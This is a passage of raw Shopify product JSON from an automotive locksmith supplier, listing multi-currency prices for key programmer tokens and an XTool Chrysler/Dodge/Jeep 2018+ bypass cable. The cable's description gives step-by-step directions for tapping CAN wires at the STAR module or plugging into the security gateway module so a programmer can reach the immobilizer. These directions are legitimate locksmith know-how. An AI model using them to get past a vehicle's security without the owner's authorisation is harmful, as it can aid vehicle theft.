"compare_at_price_min_jpy":null,"price_min_rwf":119900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1704,"price_max_lkr":25500,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":222,"price_min_nio":3019,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":19700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":12000,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":556,"compare_at_price_min_kgs":null,"price_max_gbp":62,"price_max_mnt":293000,"price_max_awg":148,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":297,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":662,"compare_at_price_min_aud":null,"price_max_bzd":165,"percent_sale_min_huf":0,"price_min_rsd":8300,"compare_at_price_max_kmf":null,"price_min_cve":7800,"price_min_uyu":3230,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"XTool","price_min_kes":10700,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1721000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":83,"price_max_kmf":34700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":null,"percent_sale_min_pen":0,"price_min_twd":2584,"body_html":" Chrysler/Dodge/Jeep 2018+ Bypass Cable (XTOOL) The Chrysler/Dodge/Jeep 2018+ bypass cable by XTool is designed to interface with almost all automotive transponder programmers that have the capability of programming 2018+ Chrysler vehicles. It functions by intercepting your programmer's CAN high and low signals and passing them through the attached probes and 12+8 connectors. Depending on your plan of attack, you can tap the CAN wires directly in the STAR module, in the vehicle instrument cluster, or at the wires which transport the information between the STAR module and the immobilizer. The OBD throughput will feed 12V back to your programmer to keep it charged if that feature is supported by your machine. Alternatively, the same outcome can be achieved by directly plugging the 12+8 connectors into the security gateway module of the vehicle. How to use (probes): Plug the main cable of your programmer of choice into the female OBD port of the adapter. Locate the star module on the vehicle. Location varies from model to model. Locate the plastic green strip with multiple white clips plugged into it. Locate the release lever of any one of the white clips. Probe your red (CAN HI) into the terminal directly below the release lever and the black (CAN LO) into the terminal below the previous terminal. Use your programmer of choice to select by vehicle or system type and program like normal. How to use (12+8 connector): Plug the main cable of your programmer of choice into the female OBD port of the adapter. Locate the security gateway module on the vehicle. Location varies from model to model. Locate and unplug the connectors currently plugged into the module. Plug in the 12+8 connectors directly into the module. Use your programmer of choice to select by vehicle or system type and program like normal. Note: The male OBD of the adapter is optional. Its only purpose is to pull power. If your machine is battery operated, the male OBD is unnecessary. ","price_min_usd":81.19,"price_max_cve":7800,"price_max_uyu":3230,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":10700,"compare_at_price_min_kmf":null,"price_min_etb":12849,"compare_at_price_max_nzd":null,"price_min_lak":1785000,"price_min_bnd":107,"percent_sale_min_dop":0,"price_min_vuv":10000,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":997000,"rio_ratings":[],"price_min_all":6800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":582,"price_max_mkd":4400,"price_min_php":4900,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":10700,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":7300,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":358,"price_min_crc":41200,"price_min_ngn":125100,"price_min_pkr":23100,"price_min_ang":149,"compare_at_price_min_bzd":null,"price_max_aud":124,"compare_at_price_min_mop":null,"price_max_tzs":204000,"percent_sale_min_php":0,"price_max_idr":1372000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":330000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1161,"compare_at_price_max_inr":null,"price_min_gyd":17300,"compare_at_price_min_yer":null,"price_min_bob":572,"price_min_mdl":1384,"price_min_amd":31500,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":7376000,"price_max_rwf":119900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":301000,"compare_at_price_min_mnt":null,"price_min_eur":70.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":81.19,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":310,"price_min_wst":228,"percent_sale_min_ils":0,"price_min_pen":278,"compare_at_price_max_chf":null,"price_max_krw":122000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":7500,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1275,"compare_at_price_min_lak":null,"price_min_kzt":43000,"compare_at_price_min_bnd":null,"price_max_sbd":676,"compare_at_price_min_vuv":null,"price_max_jpy":12900,"price_min_afn":5500,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":27100,"price_max_mwk":142900,"price_max_egp":3918,"compare_at_price_max_aed":null,"price_max_bam":138,"price_min_bif":244000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":142,"price_min_dop":5300,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":188,"compare_at_price_max_xof":null,"price_min_mad":757,"compare_at_price_max_fkp":null,"price_min_pgk":356,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2169,"percent_sale_min_inr":0,"price_max_ugx":293000,"price_max_cdf":189000,"price_min_top":198,"price_max_bbd":164,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":632,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":5937,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":1879000,"price_max_myr":338,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":46100,"percent_sale_min_fjd":0,"price_max_fkp":62,"percent_sale_min_nzd":0,"price_max_azn":141,"percent_sale_min_myr":0,"price_min_sgd":107,"price_max_uah":3478,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":14700,"compare_at_price_min_uyu":null,"price_min_chf":66,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":554000,"price_min_thb":2603,"price_min_xpf":8400,"price_min_bdt":10100,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":13200,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":10500,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":525,"price_min_bgn":138,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":266,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2168000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":114,"price_min_kyd":69,"percent_sale_min_sgd":0,"price_max_hkd":642,"percent_sale_min_chf":0,"price_min_shp":62,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":762,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":303,"price_max_mur":3785},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":778,"price_min_egp":22219,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":236300,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":808,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":1063,"price_max_afn":30800,"percent_sale_min_bwp":0,"price_min_sar":1748,"percent_sale_min_czk":0,"price_min_mvr":7205,"price_max_bif":1378000,"compare_at_price_max_gyd":null,"price_min_inr":42000,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":673000,"tags":["Brand_Advanced Diagnostics","non-stock"],"price_max_huf":152400,"price_min_jpy":73100,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":3767,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":459,"percent_sale_min_xcd":0,"price_min_mwk":807900,"price_max_wst":1288,"price_min_myr":1890,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":347,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":260400,"price_max_pen":1565,"template_suffix":"","updated_at":"2026-01-03T20:24:48Z","price_max_gtq":3573,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":4296,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":4062000,"price_min_qar":1703,"price_min_bbd":928,"price_min_cdf":1056000,"price_min_ugx":1688000,"price_min_hnl":12280,"compare_at_price_min_sek":null,"price_max_sll":10621000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":29400,"percent_sale_min_mop":0,"price_max_mad":4253,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":33647,"compare_at_price_min_bdt":null,"price_max_gnf":4062000,"percent_sale_min_kmf":0,"price_max_sek":4296,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":1703,"price_max_thb":14683,"price_max_xpf":47500,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":57000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":58700,"price_max_sgd":600,"compare_at_price_max_twd":null,"price_min_pyg":3136000,"price_min_jmd":74100,"compare_at_price_min_sll":null,"price_min_cad":640,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":21543,"price_max_djf":82800,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"25 Program Tokens For Advanced Diagnostics Smart Pro","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":370,"compare_at_price_max_crc":null,"price_max_vnd":12255000,"price_max_kyd":388,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":1712,"compare_at_price_min":null,"price_max_tjs":4301,"price_min_ils":1486,"price_max_shp":347,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Software","compare_at_price_min_afn":null,"price_max_dkk":2970,"price_min_hkd":3630,"price_max_pkr":130500,"percent_sale_min_amd":0,"price_max_ngn":700300,"price_max_crc":231700,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":2027,"percent_sale_min_gyd":0,"price_min_bzd":932,"price_min_mop":3737,"variants":[{"price_myr":"1890.0","inventory_quantities":{"21438791":0,"12036 N Tracey Rd":0},"inventory_management":"shopify","price_fkp":"347.0","price_xof":"260400.0","price_mad":"4253.0","price_uyu":"18190.0","price_cve":"44000.0","price_pgk":"2013.0","price_azn":"792.0","price_top":"1118.0","price":"459.00","price_gmd":"33647.0","id":3344403649,"price_twd":"14617.0","sku":"MVP-TK25","price_rsd":"46700.0","price_kmf":"196100.0","price_dop":"29400.0","price_cny":"3259.0","price_thb":"14683.0","price_uzs":"5591000.0","price_xpf":"47500.0","price_bdt":"57000.0","price_kes":"60200.0","price_sek":"4296.0","weight_unit":"lb","price_uah":"19711.0","price_gnf":"4062000.0","price_qar":"1703.0","price_bzd":"932.0","price_bam":"778.0","price_egp":"22219.0","price_mop":"3737.0","price_nio":"17063.0","price_huf":"152400.0","price_bif":"1378000.0","price_mwk":"807900.0","price_hnl":"12280.0","price_ugx":"1688000.0","original_merged_options":["title:Default Title"],"price_bsd":"466.0","price_sll":"10621000.0","price_nzd":"808.0","price_wst":"1288.0","price_pen":"1565.0","price_fjd":"1063.0","price_std":"9726000.0","price_bbd":"928.0","price_gtq":"3573.0","price_cdf":"1056000.0","merged_options":["title:Default Title"],"price_cad":"640.0","price_mur":"21543.0","price_mmk":"1701000.0","available":true,"price_ron":"2027.0","price_lkr":"144300.0","price_crc":"231700.0","price_czk":"9599.0","price_ngn":"700300.0","price_kyd":"388.0","price_idr":"7786000.0","price_amd":"177600.0","price_lbp":"41697000.0","price_bwp":"6516.0","price_shp":"347.0","price_tjs":"4301.0","price_aed":"1712.0","price_hkd":"3630.0","price_rwf":"678400.0","price_eur":"397.95","barcode":"","price_dkk":"2970.0","inventory_quantity":0,"price_yer":"111100.0","image":null,"compare_at_price":null,"price_afn":"30800.0","price_mvr":"7205.0","price_inr":"42000.0","weight":1,"price_krw":"673000.0","price_npr":"67200.0","price_awg":"834.0","price_pln":"1674.0","price_jpy":"73100.0","price_mnt":"1659000.0","price_gbp":"347.0","price_sbd":"3767.0","price_pkr":"130500.0","price_xcd":"1253.0","price_ang":"840.0","available_locations":[21438791],"price_sar":"1748.0","price_ttd":"3153.0","price_kzt":"236300.0","price_mkd":"24500.0","price_usd":"459.0","price_dzd":"60500.0","price_sgd":"600.0","title":"Default Title","price_etb":"72625.0","price_php":"27500.0","price_pyg":"3136000.0","price_isk":"58700.0","price_jmd":"74100.0","price_vnd":"12255000.0","price_tzs":"1151000.0","price_aud":"696.0","price_ils":"1486.0","price_gyd":"97500.0","inventory_policy":"continue","price_bob":"3231.0","price_khr":"1871000.0","price_mdl":"7778.0","price_lak":"10067000.0","price_kgs":"40800.0","price_vuv":"56600.0","price_bnd":"600.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"82800.0","price_all":"38400.0","price_chf":"370.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/key-programmer-software-25-program-tokens-for-advanced-diagnostics-smart-pro-33344996835417.png?v=1733431172","width":801,"alt":"25 Program Tokens For Advanced Diagnostics Smart Pro Key Programmer Software Advanced Diagnostics","id":25857210613849,"position":1,"height":801},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-software-25-program-tokens-for-advanced-diagnostics-mvp-pro-smart-pro-11917809680473.png?v=1670288240","width":600,"alt":"25 Program Tokens For Advanced Diagnostics MVP Pro, Smart Pro Automotive Tools Advanced Diagnostics","id":21228229754969,"position":2,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":840,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":3153,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1078612481,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":111100,"percent_sale_min_crc":0,"price_max_pln":1674,"percent_sale_min_ttd":0,"handle":"25-program-tokens-for-advanced-diagnostics-mvp-and-mvp-pro","compare_at_price_max_aud":null,"price_min_npr":67200,"compare_at_price_max_tzs":null,"price_min_awg":834,"price_min_mnt":1659000,"price_min_gbp":347,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":196100,"price_max_nio":17063,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-06-04T12:11:32Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":792,"price_max_std":9726000,"percent_sale_min_pln":0,"price_min_uah":19711,"compare_at_price_min_azn":null,"price_max_bsd":466,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":46700,"price_max_twd":14617,"percent_sale_min_nio":0,"price_min_mkd":24500,"price_max_top":1118,"price_max_pgk":2013,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":60500,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":40800,"compare_at_price_min_fkp":null,"price_max_cny":3259,"compare_at_price_min_xof":null,"price_max_php":27500,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":5591000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":459,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":600,"compare_at_price_min_sbd":null,"price_max_vuv":56600,"price_max_lak":10067000,"price_max_etb":72625,"price_min_mmk":1701000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":144300,"price_min_czk":9599,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":38400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":1253,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":177600,"price_max_bob":3231,"price_max_mdl":7778,"compare_at_price_max_yer":null,"price_max_gyd":97500,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":1151000,"percent_sale_min_dzd":0,"price_min_aud":696,"price_max_lbp":41697000,"compare_at_price_min_sar":null,"price_min_khr":1871000,"price_min_idr":7786000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":397.95,"compare_at_price_max_mnt":null,"price_min_bwp":6516,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":678400,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":9599,"price_max_lkr":144300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":1253,"price_min_nio":17063,"percent_sale_min_vnd":0,"price_max_yer":111100,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":67200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":3153,"compare_at_price_min_kgs":null,"price_max_gbp":347,"price_max_mnt":1659000,"price_max_awg":834,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":1674,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":3737,"compare_at_price_min_aud":null,"price_max_bzd":932,"percent_sale_min_huf":0,"price_min_rsd":46700,"compare_at_price_max_kmf":null,"price_min_cve":44000,"price_min_uyu":18190,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Advanced Diagnostics","price_min_kes":60200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":9726000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":466,"price_max_kmf":196100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":14617,"body_html":" These Tokens are used for the Advanced Diagnostics MVP Pro, Smart Pro Include your serial number in the notes section when checking out, to avoid delays The tokens will be available for download 24-72hrs after your purchase. How Do I Download the Tokens to my Machine? You have to use the loader tool, if you don't have it, downloaded to your PC you can download it. How Do I know when my Tokens are ready to be Downloaded? To check the tokens in your virtual bank to see if they are ready to download. ","price_min_usd":459,"price_max_cve":44000,"price_max_uyu":18190,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":60200,"compare_at_price_min_kmf":null,"price_min_etb":72625,"compare_at_price_max_nzd":null,"price_min_lak":10067000,"price_min_bnd":600,"percent_sale_min_dop":0,"price_min_vuv":56600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":5591000,"rio_ratings":[],"price_min_all":38400,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":3259,"price_max_mkd":24500,"price_min_php":27500,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":60500,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":40800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":2027,"price_min_crc":231700,"price_min_ngn":700300,"price_min_pkr":130500,"price_min_ang":840,"compare_at_price_min_bzd":null,"price_max_aud":696,"compare_at_price_min_mop":null,"price_max_tzs":1151000,"percent_sale_min_php":0,"price_max_idr":7786000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":1871000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":6516,"compare_at_price_max_inr":null,"price_min_gyd":97500,"compare_at_price_min_yer":null,"price_min_bob":3231,"price_min_mdl":7778,"price_min_amd":177600,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":41697000,"price_max_rwf":678400,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":1701000,"compare_at_price_min_mnt":null,"price_min_eur":397.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":459,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":1748,"price_min_wst":1288,"percent_sale_min_ils":0,"price_min_pen":1565,"compare_at_price_max_chf":null,"price_max_krw":673000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":42000,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":7205,"compare_at_price_min_lak":null,"price_min_kzt":236300,"compare_at_price_min_bnd":null,"price_max_sbd":3767,"compare_at_price_min_vuv":null,"price_max_jpy":73100,"price_min_afn":30800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":152400,"price_max_mwk":807900,"price_max_egp":22219,"compare_at_price_max_aed":null,"price_max_bam":778,"price_min_bif":1378000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":808,"price_min_dop":29400,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":1063,"compare_at_price_max_xof":null,"price_min_mad":4253,"compare_at_price_max_fkp":null,"price_min_pgk":2013,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":12280,"percent_sale_min_inr":0,"price_max_ugx":1688000,"price_max_cdf":1056000,"price_min_top":1118,"price_max_bbd":928,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":3573,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":33647,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":10621000,"price_max_myr":1890,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":260400,"percent_sale_min_fjd":0,"price_max_fkp":347,"percent_sale_min_nzd":0,"price_max_azn":792,"percent_sale_min_myr":0,"price_min_sgd":600,"price_max_uah":19711,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":82800,"compare_at_price_min_uyu":null,"price_min_chf":370,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":3136000,"price_min_thb":14683,"price_min_xpf":47500,"price_min_bdt":57000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":74100,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":58700,"percent_sale_min_sek":0,"price_min_dkk":2970,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":1486,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":12255000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":640,"price_min_kyd":388,"percent_sale_min_sgd":0,"price_max_hkd":3630,"percent_sale_min_chf":0,"price_min_shp":347,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":4301,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":1712,"price_max_mur":21543},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":844,"price_min_egp":24170,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":254500,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":875,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":1152,"price_max_afn":33500,"percent_sale_min_bwp":0,"price_min_sar":1900,"percent_sale_min_czk":0,"price_min_mvr":7829,"price_max_bif":1498000,"compare_at_price_max_gyd":null,"price_min_inr":45500,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":729000,"tags":["availability-4 weeks","Brand_Advanced 